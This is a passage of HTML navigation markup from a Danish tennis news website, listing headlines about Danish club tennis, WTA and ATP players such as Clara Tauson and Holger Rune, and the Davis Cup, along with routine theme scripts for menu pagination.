                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1518";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "380";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" class="td-image-wrap " title="Brag af en kamp på Østerbro" ><img class="entry-thumb" src="[data-uri]" alt="Oskar Brostrøm Poulsen" title="Brag af en kamp på Østerbro" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/08/Q4V1031-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" title="Brag af en kamp på Østerbro">Brag af en kamp på Østerbro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" class="td-image-wrap " title="Klare favoritter i de fire opgør" ><img class="entry-thumb" src="[data-uri]" alt="Valentina Ivanov" title="Klare favoritter i de fire opgør" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I8281-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" title="Klare favoritter i de fire opgør">Klare favoritter i de fire opgør</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
